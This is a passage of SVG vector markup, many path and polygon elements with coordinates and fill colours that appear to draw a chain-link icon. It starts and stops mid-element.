                        <path d="M26.517,10.492 C26.542,10.46 26.552,10.437 26.588,10.398 C26.535,10.429 26.486,10.457 26.435,10.485 C26.427,10.525 26.419,10.565 26.412,10.602 C26.447,10.565 26.484,10.526 26.517,10.492" id="Fill-60" fill="#3F516C"></path>
                        <path d="M48.492,26.493 L48.464,26.515 C48.49,26.5 48.514,26.487 48.536,26.485 C48.513,26.494 48.509,26.488 48.492,26.493" id="Fill-62" fill="#3F516C"></path>
                        <polygon id="Fill-64" fill="#3F516C" points="16.473 25.584 16.527 25.579 16.473 25.416"></polygon>
                        <path d="M53.4425,23.5435368 C53.4675,23.5355368 53.5045,23.5135368 53.5575,23.4565368 C53.5425,23.4545368 53.4965,23.4935368 53.4425,23.5435368" id="Fill-66" fill="#3F516C"></path>
                        <path d="M54.39,19.791 L54.61,19.209 C54.504,19.459 54.439,19.643 54.39,19.791" id="Fill-68" fill="#3F516C"></path>
                        <path d="M42.414637,22.6093435 C42.442637,22.5763435 42.471637,22.5433435 42.496637,22.5123435 C42.677637,22.2743435 42.546637,22.4283435 42.414637,22.6093435" id="Fill-73" fill="#3F516C"></path>
                        <path d="M41.5578047,31.743 C41.5168047,31.582 41.4738047,31.424 41.4428047,31.257 C41.4408047,31.527 41.4368047,31.738 41.5578047,31.743" id="Fill-75" fill="#3F516C"></path>
                        <polygon id="Fill-77" fill="#3F516C" points="44.5305 12.5365 44.5345 12.5345 44.4655 12.4635"></polygon>
                        <path d="M41.48265,31.147 C41.46165,31.42 41.48465,31.644 41.52165,31.853 C41.52765,31.63 41.53265,31.368 41.48265,31.147" id="Fill-79" fill="#3F516C"></path>
                        <path d="M52.5655,7.567 L52.4735,7.433 C52.4635,7.444 52.4495,7.442 52.4345,7.438 L52.5655,7.567 Z" id="Fill-81" fill="#3F516C"></path>
                        <path d="M52.565,7.564 L52.435,7.436 C52.486,7.502 52.531,7.557 52.565,7.564" id="Fill-83" fill="#3F516C"></path>
                        <path d="M52.3635,7.366 L52.6365,7.634 C52.5575,7.529 52.4645,7.397 52.3635,7.366" id="Fill-85" fill="#3F516C"></path>
                        <path d="M54.456,10.4943752 L54.544,10.5103752 C54.519,10.4903752 54.491,10.4843752 54.456,10.4943752" id="Fill-87" fill="#3F516C"></path>
                        <path d="M54.716,11 C54.614,10.7526273 54.568,10.3387227 54.357,10.0113177 L54.284,10 C54.469,10.1253032 54.484,10.8084074 54.716,11" id="Fill-89" fill="#3F516C"></path>
                        <path d="M54.6351834,15 L54.6161834,14.024237 C54.5471834,14.2037702 54.4631834,14.4335727 54.3991834,14 C54.2651834,15.2333932 54.5611834,13.7298025 54.6351834,15" id="Fill-91" fill="#3F516C"></path>
                        <path d="M54.5761517,17.4923085 C54.6171517,16.9163085 54.4581517,17.4843085 54.4171517,17.4473085 C54.4411517,17.8163085 54.4481517,17.9103085 54.5761517,17.4923085" id="Fill-93" fill="#3F516C"></path>
                        <path d="M44.575057,31.626 L44.555057,31.374 C44.251057,31.719 44.575057,31.459 44.575057,31.626" id="Fill-95" fill="#3F516C"></path>
                        <polygon id="Fill-97" fill="#3F516C" points="42.267 33.77 42.608 33.587 42.733 33.23"></polygon>
                        <path d="M41.504,32.556 C41.516,32.563 41.531,32.568 41.545,32.571 C41.502,32.54 41.475,32.491 41.455,32.429 C41.467,32.478 41.481,32.52 41.504,32.556" id="Fill-99" fill="#3F516C"></path>
                        <path d="M42.3291788,10.3481414 L42.3681788,10.6261414 C42.6831788,10.7251414 42.8671788,10.5181414 42.3291788,10.3481414" id="Fill-101" fill="#3F516C"></path>
                        <path d="M31.8845,16.169 C31.6635,16.223 31.2535,16.527 31.1155,16.831 C31.4115,16.557 31.7605,16.336 31.8845,16.169" id="Fill-103" fill="#3F516C"></path>
                        <path d="M17.445,29.4965 L17.629,29.7985 C17.544,29.6005 17.444,29.4045 17.371,29.2015 C17.391,29.3005 17.416,29.3985 17.445,29.4965" id="Fill-105" fill="#3F516C"></path>
                        <path d="M35.3543376,21.1760178 C33.7469501,19.6059053 31.1466807,19.6086929 29.5428493,21.1801991 C27.9340393,22.7607651 27.9383067,25.3128076 29.5471167,26.8843138 C30.9340219,28.2383877 31.7227797,29.7638986 31.7718548,31.1848747 C31.818085,32.5124665 31.208558,33.8107885 29.9589208,35.0415113 L19.7029348,45.1472372 C19.6965337,45.1549031 19.6908438,45.1597814 19.6844427,45.1660535 C18.4853032,46.3403275 17.2249975,46.9375696 15.9383763,46.9403572 C14.4604332,46.9424479 12.8558906,46.1702843 11.4248889,44.7688213 C9.79616439,43.1722267 7.57782733,39.9874003 11.0073949,36.6088362 L16.0535961,31.6510999 C16.2548751,31.4545745 16.3160412,31.0907934 16.2001102,30.8385162 C15.380058,29.0307613 14.9142001,27.1338035 14.8459217,25.227089 C14.8196061,24.4347154 14.8608576,23.6514014 14.9632752,22.8806316 C15.111923,21.7774412 14.7235896,21.5460709 13.9220295,22.3335662 L5.18025944,30.9186595 C-0.548725819,36.5607502 -0.373051162,44.5987781 5.60842197,50.4680577 C8.60200347,53.3971223 12.2748129,55.0048672 15.9540234,55 C19.4468908,54.9937168 22.7470139,53.5643779 25.5016209,50.8659867 C25.5137119,50.8541395 25.5250916,50.8422922 25.5364714,50.8311418 L35.7945911,40.7226283 C38.6679742,37.8883419 40.1196016,34.4937491 39.9922908,30.9123874 C39.8756485,27.4397419 38.2270094,23.9824282 35.3543376,21.1760178" id="Fill-107" fill="#FFFFFF"></path>
                        <path d="M15.2933106,47.7928908 C13.8577187,47.7949426 12.5381901,47.800414 11.1481945,46.4250416 C9.56614187,44.8581703 7.15713857,41.7818774 10.4884302,38.4648431 L15.3907208,33.6007713 C15.5848504,33.4079045 16.0960814,32.3102055 15.9841633,32.0626248 C15.1876101,30.2878405 14.283284,29.167572 14.2169621,27.2963542 C14.1914006,26.5187319 14.23147,25.7500007 14.3309528,24.9935801 C14.475341,23.9109274 14.0988263,23.6838644 13.3195445,24.4566993 L4.93052037,32.0626248 C-0.633607134,37.5996785 -0.188698007,46.1364254 5.62137305,51.8964385 C8.52917199,54.7709736 11.7195297,56.0047736 15.2933106,56 C13.6235197,55.311274 12.5298999,53.687637 12.5298999,51.8964385 C12.5298999,50.1052399 13.6235197,48.4816029 15.2933106,47.7928908" id="Fill-109" fill="#B3CEE1"></path>
                        <path d="M35.3430576,22.3305209 C35.2090576,22.2885209 35.1560576,22.4385209 35.4180576,22.6705209 L35.7680576,22.6765209 L35.3430576,22.3305209 Z" id="Fill-111" fill="#3F516C"></path>
                        <path d="M36.5234783,23.8146867 C36.724058,23.9593967 36.9942029,24.1065699 37,23.8916601 C36.742029,23.7894394 36.7530435,23.6995345 36.4643478,23.6090137 C36.3182609,23.4612247 36.2666667,23.2980411 36.3286957,23.2875727 C36.2550725,23.2555518 36.1431884,23.0147789 36,23 C36.102029,23.2795675 36.3124638,23.544356 36.6063768,23.761729 C36.6289855,23.8448603 36.5542029,23.8103762 36.5234783,23.8146867" id="Fill-113" fill="#3F516C"></path>
                        <path d="M32.413,43.5665 L32.587,43.4335 C32.534,43.4635 32.475,43.5105 32.413,43.5665" id="Fill-115" fill="#3F516C"></path>
                        <path d="M22.4249572,53.5849952 C22.5509572,53.4949952 22.5909572,53.4389952 22.5839572,53.4149952 C22.4749572,53.5079952 22.3849572,53.5859952 22.4249572,53.5849952" id="Fill-117" fill="#3F516C"></path>
                        <path d="M19.4045,54.5305 C19.4745,54.5095 19.5335,54.4905 19.5955,54.4695 C19.5155,54.4775 19.4405,54.4955 19.4045,54.5305" id="Fill-119" fill="#3F516C"></path>
                        <path d="M31.7235,43.3217829 L31.2765,43.6607829 C31.3065,43.7457829 31.5205,43.5017829 31.7235,43.3217829" id="Fill-121" fill="#3F516C"></path>
                        <path d="M38.6035,24.619 C38.5355,24.519 38.4665,24.443 38.3965,24.379 L38.5605,24.621 C38.5755,24.619 38.5865,24.617 38.6035,24.619" id="Fill-123" fill="#3F516C"></path>
                        <path d="M37.4550639,38.653 L37.5440639,38.514 C37.5470639,38.459 37.5420639,38.403 37.5330639,38.347 L37.4550639,38.653 Z" id="Fill-125" fill="#3F516C"></path>
                        <path d="M38.386788,33.3626763 C38.345788,33.5106763 38.541788,33.6046763 38.618788,33.6816763 C38.552788,33.5786763 38.535788,33.4586763 38.548788,33.3216763 C38.509788,33.3116763 38.457788,33.3236763 38.386788,33.3626763" id="Fill-127" fill="#3F516C"></path>
                        <path d="M38.5525,25.5835 L38.4475,25.4165 C38.4745,25.4605 38.5205,25.5325 38.5525,25.5835" id="Fill-129" fill="#3F516C"></path>
                        <path d="M33.549,41.502081 C33.519,41.488081 33.482,41.487081 33.451,41.495081 C33.47,41.514081 33.505,41.513081 33.549,41.502081" id="Fill-131" fill="#3F516C"></path>
                        <path d="M29.4796769,20.494999 C29.4826769,20.510999 29.4966769,20.512999 29.5016769,20.523999 C29.5276769,20.478999 29.5316769,20.457999 29.4796769,20.494999" id="Fill-133" fill="#3F516C"></path>
                        <path d="M33.595,22.5315 L33.504,22.4655 C33.467,22.4855 33.431,22.5065 33.405,22.5345 L33.595,22.5315 Z" id="Fill-135" fill="#3F516C"></path>
                        <path d="M16.4427209,54.5065714 C16.4547209,54.5075714 16.4587209,54.5085714 16.4697209,54.5095714 C16.6297209,54.4815714 16.5397209,54.4875714 16.4427209,54.5065714" id="Fill-137" fill="#3F516C"></path>
                        <path d="M10.5518698,25.7694982 C10.0268698,26.0284982 11.2278698,24.7484982 10.4618698,25.2204982 C10.5498698,25.2484982 9.93686977,26.2104982 10.5518698,25.7694982" id="Fill-139" fill="#3F516C"></path>
                        <path d="M38.432,25.368 C38.483,25.452 38.524,25.542 38.568,25.632 C38.513,25.508 38.475,25.425 38.432,25.368" id="Fill-141" fill="#3F516C"></path>
                        <path d="M10.54,25.4765 L10.539,25.4745 L10.46,25.5255 C10.493,25.5045 10.512,25.4935 10.54,25.4765" id="Fill-143" fill="#3F516C"></path>
                        <path d="M6.47298167,51.4165 C6.46998167,51.4635 6.49498167,51.5225 6.52298167,51.5835 C6.53398167,51.5635 6.52598167,51.5205 6.47298167,51.4165" id="Fill-145" fill="#3F516C"></path>
                        <path d="M12.6285,54.539 L12.3715,54.461 C12.4715,54.5 12.5545,54.522 12.6285,54.539" id="Fill-147" fill="#3F516C"></path>
                        <path d="M3.6065,48.667 C3.5305,48.542 3.5215,48.487 3.3935,48.333 C3.3955,48.355 3.3985,48.375 3.4055,48.399 C3.4655,48.445 3.5295,48.518 3.6065,48.667" id="Fill-149" fill="#3F516C"></path>
                        <path d="M1.46138889,45.358 C1.45738889,45.392 1.46138889,45.434 1.46138889,45.473 C1.48538889,45.526 1.51538889,45.587 1.54038889,45.642 L1.46138889,45.358 Z" id="Fill-151" fill="#3F516C"></path>
                        <path d="M30.3875,31.7245187 C30.4665,31.6235187 30.5425,31.5625187 30.6125,31.5145187 C30.4495,31.5705187 30.4985,30.8205187 30.3875,31.7245187" id="Fill-153" fill="#3F516C"></path>
                        <path d="M38.4152895,24.4695304 C38.4792895,24.4755304 38.5282895,24.5095304 38.5852895,24.5875304 C38.5462895,24.5275304 38.5102895,24.4695304 38.4752895,24.4125304 C38.4382895,24.4115304 38.4102895,24.4225304 38.4152895,24.4695304" id="Fill-155" fill="#3F516C"></path>
                        <path d="M2.7565,48.932 L2.2435,48.068 C2.3765,48.316 2.5645,48.629 2.7565,48.932" id="Fill-157" fill="#3F516C"></path>
                        <path d="M10.452,42.413 L10.548,42.587 C10.524,42.514 10.493,42.452 10.452,42.413" id="Fill-159" fill="#3F516C"></path>
                        <path d="M1.5935,45.832 C1.5725,45.644 1.5455,45.448 1.4995,45.255 C1.4695,45.223 1.4395,45.184 1.4065,45.168 C1.4665,45.39 1.5095,45.62 1.5935,45.832" id="Fill-161" fill="#3F516C"></path>
                        <path d="M30.501,31.4995 L30.499,31.5005 L30.501,31.4995 Z" id="Fill-163" fill="#3F516C"></path>
                        <g id="Group-167" transform="translate(0.000000, 19.000000)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-166"></g>
                            <path d="M25.1424961,20.3129435 C25.0207209,20.4703631 24.9554113,20.4980179 24.9152731,20.4958906 C24.9765008,20.4249809 25.0472529,20.3420165 25.1411354,20.2335246 C25.1424961,20.2250155 25.1438567,20.2122517 25.1452173,20.2037425 C25.1520204,20.2377792 25.1554219,20.2718159 25.1424961,20.3129435 M22.6192324,21.4886269 C22.7246802,21.380135 22.85666,21.2446974 22.9961232,21.1014597 C23.0607525,21.1064234 23.064154,21.1787514 22.9763943,21.2673885 C23.0002051,21.1936424 22.7763836,21.3850987 22.6192324,21.4886269 M23.4777815,20.585946 L23.4750603,20.5838187 C23.5607791,20.4887997 23.6342524,20.4079626 23.6811937,20.3569076 C23.6383343,20.4044171 23.5798278,20.4703631 23.4777815,20.585946 M28.1535408,9.12409698 C28.484851,9.5942285 28.4589993,9.23329797 28.6195521,9.27017103 C29.0467857,9.83957618 28.6739767,9.62755608 28.7141149,9.87928563 C28.9631078,10.2224887 29.2515585,10.4557817 29.3508836,10.7677846 C29.3291137,10.8011121 29.3393183,10.8635127 29.2787709,10.8082031 C29.4216356,10.9954048 29.5168788,11.324426 29.5672216,11.6626654 C29.620966,12.0016139 29.6304903,12.3433988 29.693759,12.6164013 C29.6726694,12.6539834 29.6549814,12.6717109 29.6393343,12.6795109 C29.7427412,12.6078921 29.8400253,12.6022193 29.9060152,12.6284559 C29.8849256,12.8993311 29.9379897,13.160988 29.7944446,13.2311886 C29.8345828,13.0673872 29.793084,13.0425688 29.7679126,12.9588953 C29.7692732,13.0546234 29.7617898,13.1503515 29.7583883,13.248207 C29.5250425,13.4432087 29.7917234,12.8582035 29.6488586,12.8326759 C29.6338918,13.3602444 29.5121166,14.0303413 29.2535995,14.3785081 C29.0814814,14.3699989 29.6236872,13.4715726 29.2556404,13.9019947 C29.3631291,13.721884 29.4597329,13.5339732 29.539329,13.3389714 C29.1406683,13.699902 29.6645057,12.9922228 29.2631238,13.3077711 C29.1168575,13.6736654 29.0359008,13.8764672 28.9542638,14.0813963 C28.8671843,14.2891618 28.7712608,14.5004728 28.5066209,14.8146029 C28.4685236,15.0252048 28.6583296,14.8571488 28.6154702,15.0691689 C27.957612,16.1228875 27.6480717,15.4754816 27.1779787,16.330653 C27.0915795,16.5923099 27.1813802,16.8220574 26.6344123,17.2241156 L26.6541412,16.9142401 C26.0343803,17.5347002 26.5078749,17.4836452 25.7792647,18.0523413 C25.8370909,17.8771943 26.2092196,17.5049182 26.1017308,17.583628 C25.5806146,17.9020127 25.8894746,17.9707951 25.5731313,18.3019435 L25.3840055,18.2430885 C24.7588022,18.939422 24.13632,19.776866 23.4444464,20.5490729 C23.4471676,20.4703631 23.5315259,20.301598 23.3267531,20.4377447 C22.4865722,21.4467901 21.3871939,22.4388173 20.4449669,23.274843 L20.2191045,23.7329199 C20.1401887,23.8130479 20.0272575,23.8336117 20.0905262,23.7251198 C19.7115945,24.0385408 20.1401887,23.8130479 20.0190938,24.0264862 C19.83405,24.236379 19.7034308,24.2299971 19.7939118,24.0697411 C19.441512,24.5689456 18.8516847,25.3312252 18.2768241,25.9304125 L18.2394072,25.9750856 C18.2713817,25.9332489 18.2468906,25.96374 18.2312435,25.9772129 L18.1843022,26.0225951 L18.0931409,26.1105232 C18.0325934,26.1693783 17.9686445,26.2190151 17.9074167,26.2686519 C17.7863218,26.3672164 17.6645466,26.4473444 17.5495745,26.5090359 L17.6468586,26.3679255 C17.1168984,26.7203469 17.2393539,27.092623 16.6386416,27.2599699 L16.727762,27.1812601 C16.101198,27.4847538 15.4038819,27.6712464 14.7351388,27.6145186 C14.0643548,27.5648818 13.4432333,27.2975521 13.0268846,26.9458398 C12.8901426,26.9997312 12.5908069,26.8104022 12.3214048,26.6026367 C12.0513224,26.3977076 11.8023295,26.1878148 11.6703497,26.2785793 C11.1499138,25.5978458 11.3363183,25.737538 10.6478462,24.7944386 C10.4716464,24.5441272 10.2144898,24.556891 9.97502127,24.2491427 L10.0995177,24.1484509 C9.95257109,24.0406681 9.82943528,23.9165761 9.69065238,23.7953205 C9.69609484,23.6832831 9.71174194,23.5691184 9.72942995,23.4584992 L9.54302546,23.1606784 C9.59064705,23.2904432 9.60833507,23.4606265 9.55799225,23.4634629 C9.23144424,22.9848222 9.20491221,22.1551784 9.30831908,22.1374509 C9.18450296,21.7424837 9.12735706,21.3283709 9.13279952,20.9057489 C9.19402728,20.9419129 9.19674851,21.1510966 9.22396084,21.3120617 C9.13347983,20.6483466 9.36886652,21.2120789 9.33076926,20.6093462 C9.27838551,20.6802559 9.24913225,20.5469456 9.22123961,20.5249636 C9.34505573,20.2391974 9.61922,19.6144827 9.85324607,19.1393875 C9.86481132,19.1876061 9.87433563,19.2344065 9.89202365,19.2840433 C10.0240035,19.0897507 10.1607455,18.8919125 10.2995284,18.6891107 C10.4587205,18.494818 10.6213142,18.2962708 10.7859488,18.0948871 C11.1696427,17.6701378 11.5615004,17.2319157 11.971046,16.8064573 C11.642457,17.0752052 11.5764671,16.8667306 11.8036901,16.6029464 L12.0166266,16.6249284 C12.0982636,16.3880899 11.7220531,16.840494 11.9506367,16.4157447 C12.2697014,16.1108328 12.2894303,16.3405804 12.1526883,16.563946 L12.4833182,16.1328149 C12.5397838,16.1469968 12.4717529,16.2569069 12.4935228,16.3278166 C12.5724386,16.0923963 13.2520666,15.7803935 13.3445886,15.419463 L13.4003738,15.4336449 C14.2181045,14.5813099 14.5487343,14.1523061 15.2072728,13.4510088 C15.1426435,13.3446442 15.2957129,13.1850973 15.4623885,12.9220222 C15.5134116,12.8489852 15.5515089,12.7709845 15.5766803,12.6936929 C15.7324709,12.4639453 15.8181897,12.1703791 15.8073048,11.8633399 C15.8025426,11.710884 15.765806,11.5534644 15.7100207,11.4102267 L15.6249822,11.1379334 C15.5134116,10.7684937 15.4004804,10.3841629 15.2685006,9.98990481 C15.0283517,9.45382724 15.1025053,9.86510368 14.9453541,9.63677434 C15.0508019,9.55664635 14.8344639,8.75252999 15.0324336,9.1467881 C14.7827604,8.18028846 14.7106477,7.91508606 14.4779823,6.66140201 C14.4371638,6.80322147 14.4290001,6.96205927 14.3772966,6.88547676 C14.3303554,6.65572923 14.3915831,6.35294467 14.4548518,6.38272676 L14.4725398,6.44229094 C14.4004271,6.08986957 14.3861406,5.70270243 14.4153939,5.30844433 C14.4296804,5.11131527 14.4528109,4.91205893 14.4834247,4.71492987 C14.5235629,4.47880047 14.5630208,4.24196196 14.603159,4.00795985 C14.7569087,3.27971691 14.7569087,2.61458362 14.5153992,2.26854413 C14.4140333,2.08914251 14.1874906,1.92250464 13.9718329,1.9061954 C13.76706,1.88492249 13.5894996,1.94590485 13.4194225,2.04801487 L13.4949367,2.00759632 C13.2833608,2.10190626 12.9751811,2.32527192 12.8785773,2.49474618 L12.4595074,3.02869646 C12.0608467,3.41160901 12.6812879,2.66209314 12.3744688,2.86773137 C11.4859861,4.09446972 10.8907163,4.3639267 10.1621061,5.32333537 C9.43281551,5.53535547 8.06879726,7.53642809 7.15310221,8.13419713 L7.24562415,8.1689429 C7.08371076,8.46534558 6.96737803,8.38309029 6.8020631,8.52490975 C6.86193023,8.5646192 7.07146521,8.36323556 6.96805834,8.54121899 C6.11903351,9.50133676 5.20061723,10.406854 4.2461446,11.3152077 C3.33249048,12.2568889 2.39910742,13.2389887 1.73920831,14.4111266 C1.47592898,14.8245303 1.52559149,15.0124411 1.54055827,15.2116974 C1.55212351,15.4109538 1.53375519,15.6187193 1.18203577,16.126433 L1.17251145,15.7385567 C0.560914239,17.60561 -0.0656497563,19.6293737 0.137762442,21.5836459 C0.102386408,21.4694813 0.0513632809,21.4659358 0.0574860561,21.2758977 C-0.111230416,21.6893014 0.135721517,22.7954932 0.219399445,22.786275 C0.230284378,23.0876413 0.1343609,22.8671121 0.0983045574,23.0585683 C0.0962636324,23.479063 0.424852568,24.0477591 0.342535257,24.2860158 C0.329609398,24.3264343 0.284028739,24.1803603 0.262258871,24.1080324 C0.335051865,24.367562 0.552070231,25.3205888 0.611937366,25.0369499 C0.71398362,25.7644837 1.09019414,26.3239615 1.21332995,26.8912393 C1.47933052,27.1755874 1.67185778,28.032886 1.91268694,28.0350133 C1.65757131,28.1179777 2.36577231,29.2213331 2.69436124,29.534045 C2.55353741,29.4503715 2.8453897,29.9041938 2.67123076,29.8148476 C2.97804983,30.2268331 3.29031136,30.5771272 3.32976925,30.4289258 C3.48964171,30.9054392 3.84476267,31.2259512 4.15770452,31.5024992 C4.47200698,31.7811744 4.72440138,32.0378677 4.79447314,32.3491614 C5.93807148,33.3312612 7.07826829,34.1133955 8.24159558,34.7551286 C8.07492003,34.9501303 6.99527067,33.9701578 6.91431398,34.1956508 C8.01437259,34.8643296 8.73754037,35.0536585 9.84644299,35.6273183 C10.1321725,35.785447 9.63690802,35.6521367 9.5212556,35.6393729 C10.7043118,36.0861042 11.8145751,36.5498539 12.9472885,36.6207636 C12.9404854,36.6420365 12.8187102,36.6420365 12.7023775,36.6377819 C12.9200761,36.6796187 13.2071663,36.7590376 13.1969616,36.6484184 L12.979263,36.6470002 C12.661559,36.4385256 13.8847534,36.4519984 13.9262522,36.3505975 C13.5303127,36.6427456 15.0072622,36.5009262 14.3997468,36.8611476 C14.5473737,36.8448384 14.7317373,36.7980379 14.6990825,36.7250009 C14.9140599,36.7519466 14.9834514,36.7959106 14.7623512,36.8732023 C15.5583119,36.8115108 15.2725824,36.7079826 15.984185,36.6611822 C15.9855456,36.7143645 15.8433611,36.7462738 15.7726091,36.8143472 C16.1311316,36.6852915 16.4780888,36.5526903 17.0767602,36.4917079 C17.0468266,36.5307082 17.1216605,36.5576539 16.9441001,36.5916906 C17.9727263,36.3867615 18.6020115,35.9421575 19.6700956,35.6017908 C19.4449136,35.9428666 20.0544699,35.5244992 20.1837285,35.669155 C20.3612889,35.5578267 20.5408903,35.4550076 20.7123281,35.3380066 C20.6272895,35.3514794 20.5388494,35.3578613 20.45177,35.3656614 C20.9354692,35.1245683 21.2708612,34.7537104 21.6899312,34.5622541 L21.3912758,34.8430566 C21.6742841,34.6594004 21.9443665,34.4573077 22.212408,34.2545059 L21.7048979,34.5147446 C22.0953949,34.1226138 21.5273375,34.3367612 22.1355331,33.9822125 C22.0321263,34.0836134 22.5586849,33.6695006 22.8416932,33.5844089 L22.8403326,33.5858271 C23.0042869,33.3645887 23.1750443,33.1483141 23.4913877,32.915021 C23.6077204,32.8937481 23.5696231,33.1362594 23.646498,33.1220774 C23.7444624,32.8313476 24.5213745,32.2052146 24.6200192,31.8457023 C24.573078,31.9534851 24.6404285,32.0307767 24.6785258,32.0201402 L24.7370323,31.7677016 C24.935002,31.6216275 24.9737796,31.6109911 25.0030329,31.69821 C25.5275506,31.1826963 24.6710424,31.6889918 25.3472689,31.1337686 C25.3071307,31.1912055 25.3438673,31.1812781 25.2588288,31.2989883 C25.9030808,30.7040556 26.371133,30.0126857 26.9725255,29.4758991 C27.2725415,29.4446988 26.5194402,30.0197767 26.8221774,29.941776 C27.5997698,29.07455 28.321577,28.0307587 29.1297833,27.2500426 L28.9699109,27.3861893 C28.8855526,27.0741864 29.6427358,26.8784756 29.9461534,26.3728892 C29.8631557,26.4884721 29.9257441,26.6154005 29.9305063,26.5657637 C30.4931213,26.0403226 30.9700174,25.3773166 31.7163157,24.469672 L31.6652926,24.6256734 C32.0224545,24.3427436 32.5163583,23.7861022 32.8769218,23.4549537 C32.9286252,23.2989523 33.1299965,23.1039506 32.9408707,23.1528783 C34.2613493,22.3466346 34.8137597,20.9362401 35.8301403,20.0080317 C35.7376184,20.1441784 35.6553011,20.3703804 35.730135,20.2618885 C35.9389897,19.9264855 36.1424019,19.5889552 36.3260851,19.2393702 C36.1777779,19.252843 36.1839007,19.3308438 35.9784476,19.4868452 C35.9954553,19.3187891 36.1315169,19.0181318 36.2682589,18.7656932 C36.0777726,19.2620613 36.4342542,18.8678032 36.6009297,18.6983289 C36.5512672,18.7125109 36.5539884,18.6238737 36.5131699,18.6217464 C36.9914267,18.1913244 36.356699,18.41469 36.8533241,17.743884 L36.8900608,17.8119573 C36.9887055,17.5113 37.0336058,17.2177337 37.1676266,16.9121128 C37.345187,16.8355303 37.10912,17.2475158 37.1975601,17.3113346 C37.3758009,16.8638942 37.2928033,16.3434168 37.5445174,15.981068 C37.5179854,16.1838699 37.4397499,16.4632542 37.3996117,16.6639287 C37.7105126,16.2803071 37.6758169,16.2051428 37.8098377,15.878958 L37.7962315,15.9115765 C37.8894337,15.6563015 37.9846769,15.3988991 38.0690351,15.1372422 C38.0425031,15.2031883 38.0105286,15.267007 37.9792344,15.3301167 C37.7649373,14.6635652 38.1758435,14.1125966 38.0057665,13.2815345 C38.1506721,14.079269 38.1207386,13.423354 38.2690458,13.4978092 C38.3363963,13.2957165 38.4044272,12.9794591 38.4398032,13.0730599 C38.3350357,12.68022 38.5711027,12.4228177 38.3778951,11.8761037 C38.4330001,11.849158 38.3649693,11.4619908 38.4949082,11.5421188 C38.426197,11.0379506 38.4153121,11.6676291 38.3500025,11.6265014 C38.1554343,10.8791128 38.3969438,9.77008464 37.8839913,8.74331173 C37.5390749,7.8505582 37.3179747,7.7463209 36.9240762,6.9812049 C36.8846183,6.67912944 37.183954,7.12798804 37.183954,7.12798804 C37.0717031,6.65927471 36.9145519,6.33379905 36.6662393,5.96152296 C36.7437945,6.02321442 36.738352,5.92039531 36.7261064,5.77077578 C36.5444641,5.45877296 36.456024,5.64810194 36.2954713,5.19640695 C36.3839113,5.2361164 36.5077275,5.28362592 36.639027,5.40913615 C36.4022797,5.0524602 36.1056652,4.74471196 35.8349025,4.40363615 C35.8423859,4.25685301 36.0920591,4.54616471 36.2145146,4.65252931 C35.9301457,4.24550745 35.4484873,3.6257564 35.2477964,3.59384702 L35.3899808,3.87890414 C35.2818118,3.73850287 35.4314796,3.7307028 35.5287637,3.82359455 C35.858033,4.10368799 35.8240176,4.35896302 35.7974855,4.40434525 L35.602237,4.16467036 C35.5376077,4.59509243 36.3083971,5.17726132 36.5757583,5.75659383 L36.2682589,5.63392 C36.4186071,5.7899214 36.5709961,5.94734101 36.71182,6.11539707 C36.7213443,6.26430751 36.6539938,6.40045419 36.4948016,6.14092458 C36.5873235,6.58836498 36.738352,6.45718198 36.7771296,6.85924016 C36.7771296,6.90604058 36.7601219,6.89256773 36.7376717,6.85994925 L36.9628537,7.23151625 C36.8887001,7.17195207 36.8519635,7.35702647 36.7784902,7.10175144 C36.9533294,7.85623098 37.3479083,8.21503423 37.283279,8.54476448 L37.2513045,8.48803669 C37.5955405,9.50346405 37.4356681,8.53625531 37.8057558,9.28293478 C37.717996,9.49353669 37.6336378,9.69846581 37.5404355,9.89914035 L37.7105126,9.97430467 C37.7220779,10.0849238 37.7452084,10.3040349 37.6771775,10.2742528 C37.8479349,10.6649655 37.7329628,10.1934157 37.8703851,10.4153632 C37.8043952,10.9627863 38.0703958,11.8938311 37.8071164,12.0221777 C37.927531,12.2129249 37.8948762,11.506664 37.9812754,12.0796146 C37.7213976,12.2412888 38.0275363,12.7440388 37.8683442,13.2297704 C37.7479296,13.0680963 37.8329681,12.6171104 37.691464,13.0914965 C37.9050808,13.4056266 37.5479189,14.0232503 37.5220672,14.4231812 C37.700308,14.4777817 37.4363484,15.3130984 37.283279,15.9831953 C37.2506242,15.9278857 36.7791705,17.1716424 36.4281314,17.6977926 L36.4090827,17.6673014 C36.5281367,17.8658487 36.2009084,18.4352538 35.9886522,18.8642577 C35.9036136,18.7883843 35.9090561,18.6898198 35.9886522,18.4395084 C35.9172198,18.5685641 35.849189,18.6997471 35.7689126,18.822421 C35.7648307,18.9443857 35.7185698,19.0805324 35.5838687,19.3379347 L35.5267228,19.1620786 C35.213781,19.6520648 34.9940414,20.2484157 34.4300657,20.7632203 C34.4987769,20.8887306 35.1001695,20.5391456 34.6389204,21.2298064 C34.567488,21.2042789 34.4579584,21.1418783 34.5722502,20.9589312 C34.5348332,21.0177863 34.459319,21.1929333 34.340265,21.2730613 C34.3851654,21.1659876 34.4259839,21.0567866 34.4640812,20.9461674 C34.2028427,21.1766241 34.4185005,21.1525148 34.2252929,21.3531893 C34.1552212,21.2766068 34.033446,21.453172 34.0028321,21.3666621 C34.0436506,21.307098 34.19672,21.2177517 34.2382188,21.1120962 C34.013717,21.3297891 33.7211844,21.5637912 33.5755984,21.5978279 C33.6354656,21.620519 33.6722022,21.6978106 33.5211738,21.8750849 C33.1136691,22.3140162 33.2939508,21.9346491 33.016385,22.1495056 C32.9660422,22.3062161 32.6510594,22.5288726 32.7510647,22.6465828 C32.6292895,22.7728021 32.5571768,22.7451473 32.4816626,22.7635839 C32.3149871,23.0372954 31.4958958,23.8251025 31.8503365,23.690374 L31.9129248,23.6400281 C31.9034005,23.6527919 31.8938762,23.6662647 31.8823109,23.6818649 L31.8843519,23.6797376 L31.8823109,23.6818649 C31.2877214,24.5263998 30.3659036,25.1454417 29.7162091,25.9226124 L29.6815134,25.8843211 C29.3066635,26.3622527 28.7807852,26.8784756 28.5610456,27.2691882 C28.43859,27.3975348 28.2059246,27.5053176 28.2161292,27.406044 C27.9256375,27.7669745 27.9303997,27.8456843 27.412685,28.2654699 C27.6698416,27.865539 27.2473701,28.3236159 27.6936524,27.8747573 C27.2507717,28.2753973 27.0997432,28.3136885 26.7548269,28.8795482 C26.8140137,28.6271096 26.3289538,29.0851864 26.1602374,29.3191885 L26.5153583,29.0844773 C26.3078643,29.3291159 26.1071733,29.5226995 25.9030808,29.7205376 L25.8887943,29.4844082 C24.8975851,30.2176148 24.6179783,31.3372795 23.7247335,31.7584833 C23.5866309,32.0761589 24.2478906,31.3401159 24.1444837,31.6499914 